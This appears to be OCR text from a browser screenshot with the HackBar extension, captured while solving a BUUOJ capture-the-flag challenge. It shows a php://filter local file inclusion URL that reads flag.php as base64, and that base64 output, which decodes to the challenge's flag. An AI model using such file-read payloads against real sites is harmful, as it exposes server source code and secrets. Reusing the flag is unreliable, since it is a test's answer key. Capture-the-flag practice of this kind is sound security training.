 可将书签放在书签工具栏上，方便快速访问。管理书签...
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NWQyMGI3ZDItMDYwNS00NjBkLWI0NDEtYWZiM2Y3NDlhNGVhfQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f57e8643-2444-44f5-ae13-1f1bc8893a5d.node5.buuoj.cn:81?file=php://filter/read=convert.base64-encode/
resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive